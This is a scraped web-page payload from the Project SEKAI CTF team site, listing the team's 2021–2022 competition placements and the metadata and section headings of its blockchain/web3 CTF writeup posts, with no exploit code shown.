2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"}],["$","$Lf","UACTF 2022",{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"}],["$","$Lf","DiceCTF @ HOPE",{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2022",{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"}],["$","$Lf","BSidesTLV 2022 CTF",{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"}],["$","$Lf","TyphoonCon CTF 2022",{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"}],["$","$Lf","Access Denied CTF 2022",{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"}],["$","$Lf","HSCTF 9",{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"}],["$","$Lf","BYUCTF 2022",{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"}],["$","$Lf","hackrocks & HackArmour CTF",{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"}],["$","$Lf","San Diego CTF 2022",{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2022",{"place":68,"ctftimeId":1588,"name":"Ã¥ngstromCTF 2022","ctfPoints":2330,"ctftimeRating":28.277,"year":2022,"startDate":"2022-04-30T00:00:00+00:00","endDate":"2022-05-04T23:59:59+00:00"}],["$","$Lf","NahamCon CTF 2022",{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"}],["$","$Lf","b01lers CTF",{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"}],["$","$Lf","TAMUctf 2022",{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"}],["$","$Lf","CrewCTF 2022",{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"}],["$","$Lf","HackPack CTF 2022",{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"}],["$","$Lf","UMassCTF 2022",{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"}],["$","$Lf","RITSEC CTF 2022",{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"}],["$","$Lf","Wolverine Security Conference/CTF",{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"}],["$","$Lf","VishwaCTF 2022",{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"}],["$","$Lf","UTCTF 2022",{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"}],["$","$Lf","DaVinciCTF 2022",{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"}],["$","$Lf","UMDCTF 2022",{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"}],["$","$Lf","FooBar CTF 2022",{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"}],["$","$Lf","wtfctf 2022",{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"}],["$","$Lf","Ugra CTF Quals 2022",{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"}],["$","$Lf","TSJ CTF 2022",{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"}],["$","$Lf","Guinean Cyber Security Challenge",{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"}],["$","$Lf","MOCSCTF 2022",{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"}],["$","$Lf","Decompetition v2.0",{"place":36,"ctftimeId":1550,"name":"Decompetition v2.0","ctfPoints":851.99,"ctftimeRating":3.72,"year":2022,"startDate":"2022-02-12T01:00:00+00:00","endDate":"2022-02-13T01:00:00+00:00"}],["$","$Lf","DefCamp CTF 21-22 Online",{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"}],["$","$Lf","Cyber Grabs CTF 0x03",{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"}],["$","$Lf","DiceCTF 2022",{"place":73,"ctftimeId":1541,"name":"DiceCTF 2022","writeupTag":"dice-ctf-2022","ctfPoints":736,"ctftimeRating":3.205,"year":2022,"startDate":"2022-02-04T21:00:00+00:00","endDate":"2022-02-06T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2022",{"place":30,"ctftimeId":1505,"name":"Insomni'hack teaser 2022","writeupTag":"insomnihack-teaser-2022","ctfPoints":529,"ctftimeRating":4.197,"year":2022,"startDate":"2022-01-29T12:00:00+00:00","endDate":"2022-01-30T12:00:00+00:00"}],["$","$Lf","Real World CTF 4th",{"place":83,"ctftimeId":1507,"name":"Real World CTF 4th","ctfPoints":105,"ctftimeRating":1.982,"year":2022,"startDate":"2022-01-21T13:00:00+00:00","endDate":"2022-01-23T13:00:00+00:00"}],["$","$Lf","KnightCTF 2022",{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"}],["$","$Lf","Newark Academy CTF",{"place":46,"ctftimeId":1533,"name":"Newark Academy CTF","ctfPoints":1265,"ctftimeRating":6.841,"year":2022,"startDate":"2022-01-15T18:00:00+00:00","endDate":"2022-01-18T23:00:00+00:00"}],["$","$Lf","TetCTF 2022",{"place":49,"ctftimeId":1540,"name":"TetCTF 2022","ctfPoints":516,"ctftimeRating":2.307,"year":2022,"startDate":"2022-01-01T00:00:00+00:00","endDate":"2022-01-02T23:59:59+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2021"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","BackdoorCTF 2021",{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"}],["$","$Lf","hxp CTF 2021",{"place":52,"ctftimeId":1447,"name":"hxp CTF 2021","ctfPoints":397,"ctftimeRating":5.958,"year":2021,"startDate":"2021-12-17T15:00:00+00:00","endDate":"2021-12-19T15:00:00+00:00"}],["$","$Lf","idekCTF 2021",{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"}],["$","$Lf","NITECTF",{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"}],["$","$Lf","MetaCTF CyberGames 2021",{"place":27,"ctftimeId":1476,"name":"MetaCTF CyberGames 2021","ctfPoints":9450,"ctftimeRating":15.993,"year":2021,"startDate":"2021-12-03T20:00:00+00:00","endDate":"2021-12-05T20:00:00+00:00"}],["$","$Lf","TFC CTF 2021",{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],["$","$Lf","K3RN3LCTF",{"place":63,"ctftimeId":1438,"name":"K3RN3LCTF","ctfPoints":1416,"ctftimeRating":3.462,"year":2021,"startDate":"2021-11-12T17:00:00+00:00","endDate":"2021-11-14T04:59:59+00:00"}]]}]]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"contests"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web3?_rsc=acgkz
body_size: 5225
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web3","d"],{"children":["__PAGE__?{\"tag\":\"web3\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web3 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web3"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web3/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web3 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web3 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web3"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web3 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web3 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web3","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the 